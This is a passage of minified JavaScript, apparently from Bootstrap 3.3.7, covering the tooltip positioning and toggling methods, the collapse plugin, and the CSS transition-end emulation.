t.extend({},o,r,l,a)},e.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,s){var o={top:0,left:0};if(!this.$viewport)return o;var n=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-n-a.scroll,l=e.top+n-a.scroll+s;r<a.top?o.top=a.top-r:l>a.top+a.height&&(o.top=a.top+a.height-l)}else{var h=e.left-n,d=e.left+n+i;h<a.left?o.left=a.left-h:d>a.right&&(o.left=a.left+a.width-d)}return o},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var s=t(this),o=s.data("bs.tooltip"),n="object"==typeof i&&i;!o&&/destroy|hide/.test(i)||(o||s.data("bs.tooltip",o=new e(this,n)),"string"==typeof i&&o[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(i,s){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,s),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function i(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function s(i){return this.each(function(){var s=t(this),o=s.data("bs.collapse"),n=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);!o&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),o||s.data("bs.collapse",o=new e(this,n)),"string"==typeof i&&o[i]()})}e.VERSION="3.3.7",e.TRANSITION_DURATION=350,e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(i=o.data("bs.collapse"))&&i.transitioning)){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){o&&o.length&&(s.call(o,"hide"),i||o.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(e.TRANSITION_DURATION)[a](this.$element[0][l])}}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var s=this.dimension();this.$element[s](this.$element[s]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[s](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(e.TRANSITION_DURATION)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},e.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,s){var o=t(s);this.addAriaAndCollapsedClass(i(o),o)},this)).end()},e.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var o=t.fn.collapse;t.fn.collapse=s,t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var o=t(this);o.attr("data-target")||e.preventDefault();var n=i(o),a=n.data("bs.collapse")?"toggle":o.data();s.call(n,a)})}(jQuery),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||t(s).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery);